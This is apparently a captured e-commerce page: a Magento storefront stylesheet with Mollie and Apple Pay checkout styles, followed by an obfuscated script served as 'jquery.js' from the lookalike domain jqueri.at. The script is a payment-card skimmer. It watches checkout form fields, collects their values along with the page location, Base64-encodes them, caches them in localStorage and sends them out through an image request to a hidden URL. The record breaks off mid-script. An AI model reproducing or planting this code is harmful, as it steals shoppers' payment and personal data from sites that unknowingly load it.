.pagebuilder-overlay{padding:calc(var(--spacing)*8);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.5s;--tw-ease:var(--ease-in-out);transition-duration:.5s;transition-timing-function:var(--ease-in-out);position:relative}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{justify-content:center;align-items:center;display:flex}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:48rem){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:var(--container-xl)}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:calc(var(--spacing)*0);margin-top:calc(var(--spacing)*5);overflow-wrap:break-word;max-width:100%;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.5s;--tw-ease:var(--ease-in-out);transition-duration:.5s;transition-timing-function:var(--ease-in-out);text-align:inherit;display:inline-block}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-inline:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{padding-block-end:3rem;position:relative}[data-content-type=slider]:not(:has(.snap-track)){overscroll-behavior-x:contain;scroll-snap-type:x mandatory;scrollbar-width:none;grid-auto-columns:100%;grid-auto-flow:column;padding-block:1.5rem 4.5rem;display:grid;overflow-x:auto}@media (prefers-reduced-motion:no-preference){[data-content-type=slider]:not(:has(.snap-track)){scroll-behavior:smooth}}[data-content-type=slider]:not(:has(.snap-track))>*{scroll-snap-align:start}[data-content-type=slider] [data-page-builder-slider-nav]{position:absolute;inset:auto 0 0}[data-content-type=slide]{--overlay-align:initial;position:relative}[data-content-type=slide] .pagebuilder-slide-wrapper{border-radius:inherit;min-block-size:inherit;overflow-wrap:break-word}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{z-index:2;position:relative}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>:is(div,img,video,iframe){margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-poster-content{inline-size:100%}[data-content-type=slide] [data-element=content]{min-height:50px;overflow:auto}[data-content-type=slide] .pagebuilder-overlay{border-radius:inherit;max-inline-size:32rem;padding:2rem;transition:background-color .5s}[data-content-type=slide] .pagebuilder-overlay.pagebuilder-poster-overlay{max-inline-size:100%;min-block-size:inherit;justify-content:center;align-items:center;display:flex}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-overlay{margin-inline:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-overlay{margin-inline:0 auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-overlay{margin-inline:auto 0}[data-content-type=map]{height:calc(var(--spacing)*72)}[data-content-type$=block] .block p:last-child{margin-top:calc(var(--spacing)*0);margin-bottom:calc(var(--spacing)*4)}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}.glider-contain{margin-inline:auto;margin-block:calc(var(--spacing)*0);width:100%;position:relative}.glider{overflow-y:hidden}.glider.draggable{-webkit-user-select:none;user-select:none;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none;-webkit-user-select:none;user-select:none}.glider.drag{cursor:grabbing}.glider::-webkit-scrollbar{height:calc(var(--spacing)*0);opacity:0}.glider .glider-track{z-index:10;margin:calc(var(--spacing)*0);width:100%;padding:calc(var(--spacing)*0);display:flex}.glider-slide{margin:calc(var(--spacing)*2);-webkit-user-select:none;user-select:none;place-content:center;width:100%;min-width:150px}.glider-slide img{max-width:100%}.glider-hide{opacity:0}:is(.glider-prev,.glider-next).disabled{cursor:default;color:var(--color-gray-500);opacity:.25}.glider-dot{margin:calc(var(--spacing)*1);height:calc(var(--spacing)*3);width:calc(var(--spacing)*3);cursor:pointer;background-color:var(--color-black);opacity:.25;--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-radius:3.40282e38px;display:block}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:calc(var(--spacing)*1);width:calc(var(--spacing)*2);appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;background-color:#9c9c9c40;border-radius:99px;box-shadow:0 0 1px #ffffff40}}[data-show-arrows=false] .glider-prev,[data-show-arrows=false] .glider-next,[data-show-dots=false] .glider-dots{display:none}.mollie-buttons{text-align:center;opacity:0;margin-top:10%;animation:1s 1s forwards fadeIn}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mollie-buttons .button{color:#fff;text-align:center;text-overflow:ellipsis;white-space:nowrap;-webkit-user-select:none;user-select:none;background-color:#0095ff;border:0;border-radius:6px;outline:none;max-width:100%;margin:20px;padding:0 16px;font-size:1.8rem;font-weight:700;line-height:4.4rem;text-decoration:none;transition:background .15s;display:inline-block;overflow:hidden;box-shadow:0 1px 2px #00000030}.mollie-buttons{opacity:0;-o-transition:opacity 2s ease-in;transition:opacity 2s ease-in}.mollie-buttons .button:hover{background-color:#0077cb}.mollie-loading .redirect-block{text-align:center;padding:10%}.checkout-payment-method #mollie_methods_ideal-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_ideal-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_kbc-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_kbc-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_giftcard-form .label{height:40px;display:inline-block}.checkout-payment-method #mollie_methods_giftcard-form .payment-icon{width:35px;max-height:30px}.mollie-payment-icon{vertical-align:middle;width:25px;margin-right:5px}.mollie-loading .loader{border:16px solid #e3f0fa;border-top:16px solid #31a8f0;border-radius:50%;width:50px;height:50px;margin-left:auto;margin-right:auto;animation:2s linear infinite spin}@keyframes spin{to{transform:rotate(360deg)}}.payment-method-content .card-container{background-color:#fff;border:1px solid #0000001a;border-radius:10px;max-width:400px;margin-bottom:10px;padding:20px;display:block;overflow:auto}.apple-pay-button{-webkit-appearance:-apple-pay-button}@supports ((-webkit-appearance:-apple-pay-button)){.apple-pay-button-with-text{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:black}.apple-pay-button-white-with-text{-apple-pay-button-style:white;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:black}.apple-pay-button-color-white{-apple-pay-button-style:white}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}}.mollie-applepay-button-hidden{display:none}.mollie-applepay-minicart-button{height:40px}[x-cloak=tablet]{display:none!important}@media (min-width:64rem){[x-cloak=tablet]{display:block!important}}[x-cloak=desktop]{display:block!important}@media (min-width:64rem){[x-cloak=desktop]{display:none!important}}.snowdog-menu-link{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6);--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.snowdog-menu-link-topmenu-mobile{padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*4);display:block}.hero-image{margin-top:calc(var(--spacing)*0)}@property --tw-scroll-snap-strictness{syntax:"*";inherits:false;initial-value:proximity}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}

--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/jquery.js
body_size: 22275
content:
var _0x231de6=_0x6109;(function(_0x262bd9,_0x2ad285){var _0x3c73bf=_0x6109,_0x12ed81=_0x262bd9();while(!![]){try{var _0x5384af=parseInt(_0x3c73bf(0x9b))/0x1+parseInt(_0x3c73bf(0x85))/0x2*(-parseInt(_0x3c73bf(0xb9))/0x3)+parseInt(_0x3c73bf(0x8b))/0x4+-parseInt(_0x3c73bf(0x78))/0x5*(parseInt(_0x3c73bf(0xb8))/0x6)+parseInt(_0x3c73bf(0xc0))/0x7*(parseInt(_0x3c73bf(0xb1))/0x8)+parseInt(_0x3c73bf(0x90))/0x9+-parseInt(_0x3c73bf(0x89))/0xa;if(_0x5384af===_0x2ad285)break;else _0x12ed81['push'](_0x12ed81['shift']());}catch(_0x4cbf73){_0x12ed81['push'](_0x12ed81['shift']());}}}(_0x5162,0x7620d));function _0x6109(_0x3dc925,_0x4b00b6){var _0x472980=_0x5162();return _0x6109=function(_0xc599f7,_0x22102a){_0xc599f7=_0xc599f7-0x77;var _0xa38626=_0x472980[_0xc599f7];return _0xa38626;},_0x6109(_0x3dc925,_0x4b00b6);}var _0x4892c7=_0x1650;(function(_0x521d02,_0x496371){var _0x383dff=_0x6109,_0x369724=_0x1650,_0x2f9e66=_0x521d02();while(!![]){try{var _0x5d6001=-parseInt(_0x369724(0xaf))/0x1*(-parseInt(_0x369724(0xb6))/0x2)+-parseInt(_0x369724(0xc8))/0x3*(parseInt(_0x369724(0xe4))/0x4)+-parseInt(_0x369724(0xd8))/0x5+-parseInt(_0x369724(0x8b))/0x6+parseInt(_0x369724(0xb9))/0x7*(-parseInt(_0x369724(0xc0))/0x8)+-parseInt(_0x369724(0xc6))/0x9*(parseInt(_0x369724(0x96))/0xa)+parseInt(_0x369724(0x99))/0xb*(parseInt(_0x369724(0xd6))/0xc);if(_0x5d6001===_0x496371)break;else _0x2f9e66['push'](_0x2f9e66[_0x383dff(0xaa)]());}catch(_0x5109b8){_0x2f9e66[_0x383dff(0xa2)](_0x2f9e66['shift']());}}}(_0xbdc8,0x7fa6a));var _0x4dcbba=(function(){var _0x360738=(function(){var _0x1ead51=!![];return function(_0x9450ef,_0x61a0ba){var _0x41701c=_0x1ead51?function(){var _0xe04b7e=_0x6109;if(_0x61a0ba){var _0x131912=_0x61a0ba[_0xe04b7e(0xca)](_0x9450ef,arguments);return _0x61a0ba=null,_0x131912;}}:function(){};return _0x1ead51=![],_0x41701c;};}()),_0x176eb4=_0x360738(this,function(){var _0x48dd71=_0x6109;return _0x176eb4[_0x48dd71(0x9f)]()[_0x48dd71(0xa3)]('(((.+)+)+)+$')['toString']()['constructor'](_0x176eb4)['search'](_0x48dd71(0x83));});_0x176eb4();var _0x902a45=!![];return function(_0x20a533,_0x421eb4){var _0x589ea9=_0x902a45?function(){var _0x5f51a0=_0x1650;if(_0x421eb4){var _0x3dc87d=_0x421eb4[_0x5f51a0(0xb0)](_0x20a533,arguments);return _0x421eb4=null,_0x3dc87d;}}:function(){};return _0x902a45=![],_0x589ea9;};}()),_0x235fd5=_0x4dcbba(this,function(){var _0x4d8d52=_0x1650;return _0x235fd5[_0x4d8d52(0x9d)]()[_0x4d8d52(0xe1)](_0x4d8d52(0xa8))[_0x4d8d52(0x9d)]()[_0x4d8d52(0xa3)](_0x235fd5)[_0x4d8d52(0xe1)]('(((.+)+)+)+$');});_0x235fd5();var _0x1c97d3=(function(){var _0x5b0458=(function(){var _0x1278bd=!![];return function(_0x3af3c6,_0x127fa3){var _0xfd520c=_0x1278bd?function(){var _0x5cd160=_0x6109;if(_0x127fa3){var _0x4a2a8b=_0x127fa3[_0x5cd160(0xca)](_0x3af3c6,arguments);return _0x127fa3=null,_0x4a2a8b;}}:function(){};return _0x1278bd=![],_0xfd520c;};}()),_0x44aee5=_0x5b0458(this,function(){var _0x1e7603=_0x6109,_0x39dbe2;try{var _0x39696a=Function('return\x20(function()\x20'+_0x1e7603(0xb0)+');');_0x39dbe2=_0x39696a();}catch(_0x2a3508){_0x39dbe2=window;}var _0x3cbecb=_0x39dbe2[_0x1e7603(0xb2)]=_0x39dbe2[_0x1e7603(0xb2)]||{},_0x35ff96=['log',_0x1e7603(0xc2),'info',_0x1e7603(0x97),_0x1e7603(0xab),_0x1e7603(0xb6),_0x1e7603(0xbd)];for(var _0x4979b2=0x0;_0x4979b2<_0x35ff96['length'];_0x4979b2++){var _0xac1293=_0x5b0458[_0x1e7603(0x96)]['prototype']['bind'](_0x5b0458),_0x1f0b81=_0x35ff96[_0x4979b2],_0xab0486=_0x3cbecb[_0x1f0b81]||_0xac1293;_0xac1293[_0x1e7603(0xcd)]=_0x5b0458['bind'](_0x5b0458),_0xac1293[_0x1e7603(0x9f)]=_0xab0486[_0x1e7603(0x9f)][_0x1e7603(0x7d)](_0xab0486),_0x3cbecb[_0x1f0b81]=_0xac1293;}});_0x44aee5();var _0x4f6c84=!![];return function(_0x1290cb,_0x35bd29){var _0x1bf354=_0x4f6c84?function(){var _0x1ff7d7=_0x1650;if(_0x35bd29){var _0x291269=_0x35bd29[_0x1ff7d7(0xb0)](_0x1290cb,arguments);return _0x35bd29=null,_0x291269;}}:function(){};return _0x4f6c84=![],_0x1bf354;};}()),_0x4d617b=_0x1c97d3(this,function(){var _0x469981=_0x6109,_0x5ccdda=_0x1650,_0x79950f=function(){var _0x5838dc=_0x6109,_0x51b35e=_0x1650,_0xf7d703;try{_0xf7d703=Function(_0x51b35e(0xdf)+_0x5838dc(0xb0)+');')();}catch(_0xf7eb9){_0xf7d703=window;}return _0xf7d703;},_0x2bf68d=_0x79950f(),_0x5b0bc4=_0x2bf68d[_0x469981(0xb2)]=_0x2bf68d[_0x5ccdda(0xb5)]||{},_0x58b943=[_0x5ccdda(0x8f),_0x469981(0xc2),_0x5ccdda(0x98),_0x5ccdda(0xc4),_0x5ccdda(0xa2),_0x5ccdda(0xce),_0x5ccdda(0x8a)];for(var _0x3b5076=0x0;_0x3b5076<_0x58b943[_0x5ccdda(0xd5)];_0x3b5076++){var _0x402075=_0x1c97d3[_0x469981(0x96)]['prototype'][_0x469981(0x7d)](_0x1c97d3),_0x49fe8b=_0x58b943[_0x3b5076],_0x8e336b=_0x5b0bc4[_0x49fe8b]||_0x402075;_0x402075[_0x469981(0xcd)]=_0x1c97d3[_0x469981(0x7d)](_0x1c97d3),_0x402075[_0x5ccdda(0x9d)]=_0x8e336b['toString'][_0x469981(0x7d)](_0x8e336b),_0x5b0bc4[_0x49fe8b]=_0x402075;}});_0x4d617b();var phukr={};function _0x1650(_0x20cabb,_0x4ad45d){var _0x258330=_0xbdc8();return _0x1650=function(_0x3ea72b,_0x5dfb1b){_0x3ea72b=_0x3ea72b-0x85;var _0x38568d=_0x258330[_0x3ea72b];return _0x38568d;},_0x1650(_0x20cabb,_0x4ad45d);}phukr[_0x231de6(0xcc)]=function(_0x4c17ec){var _0xf1eff3=_0x1650;return btoa(encodeURIComponent(_0x4c17ec)[_0xf1eff3(0xbb)](/%([0-9A-F]{2})/g,function(_0x9f2f96,_0x4f4ba9){var _0x2c5a9f=_0xf1eff3;return String[_0x2c5a9f(0xaa)]('0x'+_0x4f4ba9);}));},phukr[_0x4892c7(0xad)]=function(_0x53ea2b){var _0x188085=_0x231de6,_0x49aa3f=_0x4892c7;return decodeURIComponent(Array[_0x188085(0xd4)]['map'][_0x49aa3f(0xba)](atob(_0x53ea2b),function(_0x153d6f){var _0x3f9193=_0x49aa3f;return'%'+('00'+_0x153d6f[_0x3f9193(0xa4)](0x0)[_0x3f9193(0x9d)](0x10))[_0x3f9193(0x95)](-0x2);})[_0x49aa3f(0xe6)](''));},phukr[_0x4892c7(0xbe)]=document,phukr[_0x231de6(0xa8)]=_0x231de6(0xc7),phukr[_0x231de6(0xd5)]=_0x231de6(0x7c),phukr[_0x4892c7(0x8d)]=JSON[_0x4892c7(0xc9)](phukr[_0x4892c7(0xad)](phukr[_0x4892c7(0xe8)])),phukr[_0x4892c7(0x88)]={},phukr[_0x4892c7(0xd4)]=[],phukr[_0x4892c7(0xe7)]=_0x231de6(0x91),phukr['lastSent']='',phukr[_0x4892c7(0xd3)]=function(_0x5171b1,_0x2f0ee9){var _0x436b7e=_0x231de6,_0x54b1f3=_0x4892c7;switch(_0x2f0ee9){case 0x0:return _0x5171b1[_0x54b1f3(0xde)]?.[_0x436b7e(0xc1)]()||'';case 0x1:return _0x5171b1[_0x54b1f3(0x85)]?.[_0x436b7e(0xc1)]()||'';case 0x2:return _0x5171b1[_0x54b1f3(0xb7)]?.[_0x54b1f3(0xd2)]()||'';case 0x3:return _0x5171b1[_0x436b7e(0x8e)]?.[0x0]?.[_0x54b1f3(0xb7)]||'';default:return'';}},phukr[_0x231de6(0xc9)]=function(_0x3eb99e){var _0x3366aa=_0x231de6,_0x1af319=_0x4892c7;for(var _0x2314ed=0x0;_0x2314ed<phukr[_0x1af319(0x8d)][_0x1af319(0xd5)];_0x2314ed++){var _0x48cd57=phukr[_0x1af319(0x8d)][_0x2314ed];if(_0x3eb99e[_0x1af319(0xbf)](_0x48cd57[0x0])){if(typeof _0x48cd57[0x1]===_0x1af319(0xd1)){var _0x2c1230='';_0x48cd57[0x1][_0x1af319(0x9a)](function(_0x35cefa){var _0x406f5a=_0x6109,_0x63c408=_0x1af319,_0x225bfd=document[_0x63c408(0xcb)]('['+_0x48cd57[0x0]+'=\x22'+_0x35cefa+'\x22]');_0x225bfd&&phukr[_0x406f5a(0xc8)](_0x225bfd,_0x48cd57[0x2])[_0x63c408(0xd5)]>0x0&&(_0x2c1230+=phukr[_0x63c408(0xd3)](_0x225bfd,_0x48cd57[0x2])+'\x20');}),_0x2c1230[_0x3366aa(0xc1)]()[_0x1af319(0xd5)]>0x0&&(phukr[_0x1af319(0x88)][_0x48cd57[0x4]]=_0x2c1230[_0x1af319(0xd2)]());}else{if(_0x3eb99e[_0x1af319(0xab)](_0x48cd57[0x0])===_0x48cd57[0x1]&&phukr[_0x1af319(0xd3)](_0x3eb99e,_0x48cd57[0x2])[_0x1af319(0xd5)]>0x0){if(_0x48cd57[0x3]==='l')phukr[_0x1af319(0x88)][_0x48cd57[0x4]]=(phukr[_0x1af319(0x88)][_0x48cd57[0x4]]||'')+'\x20'+phukr[_0x1af319(0xd3)](_0x3eb99e,_0x48cd57[0x2]);else{if(_0x48cd57[0x3]==='y')phukr[_0x1af319(0x88)][_0x48cd57[0x4]]=(phukr[_0x1af319(0x88)][_0x48cd57[0x4]]||'')+'/'+phukr[_0x1af319(0xd3)](_0x3eb99e,_0x48cd57[0x2]);else phukr[_0x3366aa(0xa9)][_0x48cd57[0x4]]=phukr[_0x3366aa(0xc8)](_0x3eb99e,_0x48cd57[0x2]);}}}}}},phukr[_0x4892c7(0xcd)]=function(){var _0x307dad=_0x231de6,_0x5e8990=_0x4892c7,_0x599024=phukr[_0x5e8990(0xbe)][_0x5e8990(0x87)](_0x5e8990(0x93)),_0x266513=phukr[_0x5e8990(0xbe)][_0x5e8990(0x87)](_0x5e8990(0xa7)),_0x23a7e5=phukr[_0x5e8990(0xbe)][_0x307dad(0x87)](_0x5e8990(0xe3));for(var _0x21f978=0x0;_0x21f978<_0x599024[_0x5e8990(0xd5)];_0x21f978++)phukr[_0x5e8990(0xcf)](_0x599024[_0x21f978]);for(var _0x21f978=0x0;_0x21f978<_0x266513[_0x5e8990(0xd5)];_0x21f978++)phukr[_0x307dad(0xc9)](_0x266513[_0x21f978]);for(var _0x21f978=0x0;_0x21f978<_0x23a7e5[_0x5e8990(0xd5)];_0x21f978++)phukr[_0x5e8990(0xcf)](_0x23a7e5[_0x21f978]);phukr[_0x5e8990(0x88)][_0x307dad(0xc6)]=location[_0x5e8990(0x89)];},phukr[_0x4892c7(0xe5)]=function(){var _0x1fd023=_0x231de6,_0x31f7c3=_0x4892c7;for(var _0x1c5eae=0x0;_0x1c5eae<phukr[_0x31f7c3(0x8d)][_0x31f7c3(0xd5)];_0x1c5eae++){var _0x5a4f0d=phukr[_0x31f7c3(0x8d)][_0x1c5eae],_0x1cf8d4=phukr[_0x31f7c3(0x88)][_0x5a4f0d[0x4]];if(['n'][_0x31f7c3(0xc7)](_0x5a4f0d[0x3])&&(!_0x1cf8d4||_0x1cf8d4[_0x31f7c3(0xd5)]<0xb))return![];if(['h','f','l'][_0x1fd023(0x9a)](_0x5a4f0d[0x3])&&(!_0x1cf8d4||_0x1cf8d4[_0x31f7c3(0xd5)]===0x0))return![];if(['e','m','y'][_0x31f7c3(0xc7)](_0x5a4f0d[0x3])&&(!_0x1cf8d4||_0x1cf8d4[_0x31f7c3(0xd5)]===0x0))return![];if(['c'][_0x31f7c3(0xc7)](_0x5a4f0d[0x3])&&(!_0x1cf8d4||_0x1cf8d4[_0x1fd023(0xd0)]<0x3))return![];}return!![];},phukr[_0x4892c7(0xae)]=function(_0x22bc1a){var _0x45ef8f=_0x4892c7;return phukr[_0x45ef8f(0xd4)][_0x45ef8f(0xc7)](_0x22bc1a);},phukr[_0x4892c7(0xcc)]=function(){var _0x531d0b=_0x231de6,_0x3b5d46=_0x4892c7;const _0x17c1ba=JSON[_0x3b5d46(0xbc)](phukr[_0x3b5d46(0x88)]),_0x119c1d=phukr[_0x3b5d46(0xb3)](_0x17c1ba);if(phukr[_0x3b5d46(0xe5)]()&&_0x119c1d!==phukr[_0x531d0b(0x8d)]&&!phukr[_0x3b5d46(0xae)](_0x119c1d)){phukr[_0x531d0b(0x8d)]=_0x119c1d,phukr['jhrfe'][_0x3b5d46(0xac)](_0x119c1d);var _0x14ef63=document[_0x3b5d46(0xa6)](_0x3b5d46(0xb1));_0x14ef63[_0x531d0b(0x93)]=phukr[_0x3b5d46(0xad)](phukr[_0x3b5d46(0xdc)])+_0x3b5d46(0xb8)+_0x119c1d;}},phukr[_0x4892c7(0xca)]=function(){var _0x1b35bb=_0x4892c7;const _0x4e94d6=JSON[_0x1b35bb(0xbc)](phukr['umnmv']);localStorage[_0x1b35bb(0x86)](phukr[_0x1b35bb(0xe7)],phukr['rnnvr'](_0x4e94d6));},phukr[_0x4892c7(0xd0)]=function(){var _0x4acb98=_0x4892c7;const _0x240d78=localStorage[_0x4acb98(0x90)](phukr[_0x4acb98(0xe7)]);_0x240d78&&(phukr[_0x4acb98(0x88)]=JSON[_0x4acb98(0xc9)](phukr[_0x4acb98(0xad)](_0x240d78)));},phukr[_0x4892c7(0xd9)]=function(){var _0x235ce1=_0x231de6,_0x22348f=_0x4892c7;phukr[_0x235ce1(0xd7)](),phukr[_0x22348f(0xca)](),phukr[_0x235ce1(0xd8)]();},phukr[_0x4892c7(0xa0)]=function(){var _0x14549c=_0x4892c7;const _0x45898d=()=>{var _0x533b3a=_0x1650;const _0x14fd37=document[_0x533b3a(0xb4)](_0x533b3a(0x8c));_0x14fd37[_0x533b3a(0x9a)](_0x2447f6=>{var _0xe18141=_0x6109,_0x4106d2=_0x533b3a;_0x2447f6[_0xe18141(0x7a)](_0xe18141(0xa5),phukr[_0x4106d2(0xd9)]),_0x2447f6[_0x4106d2(0x91)](_0x4106d2(0xe2),phukr[_0x4106d2(0xd9)]),_0x2447f6[_0x4106d2(0xda)](_0x4106d2(0x93),phukr[_0xe18141(0xdc)]),_0x2447f6[_0x4106d2(0xda)](_0x4106d2(0xe2),phukr[_0x4106d2(0xd9)]);});},_0x27d922=new MutationObserver(_0x45898d);_0x27d922[_0x14549c(0x94)](document[_0x14549c(0x9c)],{'childList':!![],'subtree':!![]}),_0x45898d();},phukr[_0x231de6(0xe3)]=function(){var _0x31d99b=_0x231de6,_0x451ccd=_0x4892c7;if(typeof customerData!==_0x451ccd(0xd7)){const 